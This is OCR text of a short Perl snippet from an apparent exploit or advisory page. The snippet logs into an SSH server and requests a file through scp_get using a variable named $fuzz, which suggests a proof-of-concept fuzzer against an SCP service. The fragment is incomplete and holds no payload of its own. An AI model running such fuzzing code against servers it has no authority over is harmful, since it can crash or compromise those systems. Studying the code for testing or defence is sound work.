
$ssh2 = Net::SSH2->new();

$ssh2->connect($host, $port) || die 
"\nError: Connection Refused!\n";

$ssh2->auth_password($username, 
$password) || die "\nError: 
Username/Password Denied!\n";

$scpget = $ssh2->scp_get($fuzz);

$ssh2->disconnect();

Tags:
Advisory/Source:
Link
Databases